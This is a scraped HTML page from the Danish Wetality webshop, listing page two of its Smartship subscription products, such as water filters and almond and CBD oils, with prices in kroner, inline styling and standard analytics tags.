.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="archive paged tax-product_cat term-autoship-products term-15 wp-embed-responsive paged-2 theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Ny Kunde - <span>Registrer</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/product-category/autoship-products/page/2/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product-category/autoship-products/page/2/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/product-category/autoship-products/page/2/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product-category/autoship-products/page/2/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
    <h1 class="woocommerce-products-header__title page-title">
    Alle priser inkluderer moms</h1>
  
  </header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Webshop ordre">
					<option value="menu_order"  selected='selected'>Standardsortering</option>
					<option value="popularity" >Sortér efter popularitet</option>
					<option value="rating" >Sortér efter gennemsnitlig bedømmelse</option>
					<option value="date" >Sortér efter nyeste</option>
					<option value="price" >Sortér efter pris: lav til høj</option>
					<option value="price-desc" >Sortér efter pris: høj til lav</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Viser 13&ndash;24 af 102 resultater</p>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/3/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-3">
<li class="product type-product post-106795 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-wetality-water-filters has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/water-reverse-osmosis-preparation-filter-pp-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reverse Osmosis Preparation Filter (PP)" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP.png 800w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-180x180.png 180w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-600x600.png 600w, https://wetality.com/wp-content/uploads/2020/01/Reverse-Osmosis-Preparation-Filter-PP-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Reverse Osmosis Preparation Filter (PP)</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 65.36*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 65.36*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="19"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='106795' data-product_sku='F-ROPPASC'>Skab Smartship</button><a href='?add-to-cart=55455' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='55455' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-67987 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/smartship-product-for-testing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://wetality.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" width="324" height="324" class="woocommerce-placeholder wp-post-image" alt="Pladsholder"/><h2 class="woocommerce-loop-product__title">Smartship product for testing</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 485.55*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 388.44*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="482"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='67987' data-product_sku='SPFT100'>Skab Smartship</button><a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-108919 status-publish last outofstock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/sweet-almond-base-oil-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-Base.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sweet Almond Base Oil</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">150 ml</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 134.46*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 107.57*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='108919' data-product_sku='SABOILASC'>Skab Smartship</button><a href='/product/sweet-almond-base-oil/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='79821' >Kommer snart</a></div></li>
<li class="product type-product post-87393 status-publish first outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="/wetality-carrier-oils-with-cbd-smartship#87393-target" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sweet Almond Oil + CBD</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">150 ml + 150 mg CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 201.69*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 161.35*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='87393' data-product_sku='SACBDOILASC'>Skab Smartship</button><a href='?add-to-cart=79822' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='79822' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-60137 status-publish instock product_cat-autoship-products product_cat-autoship-reps taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/test-product-for-debug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://wetality.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" width="324" height="324" class="woocommerce-placeholder wp-post-image" alt="Pladsholder"/><h2 class="woocommerce-loop-product__title">Test product for debug</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 7.47*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max=""
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='60137' data-product_sku='test1'>Skab Smartship</button><a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-62186 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-toothpaste-with-cbd has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
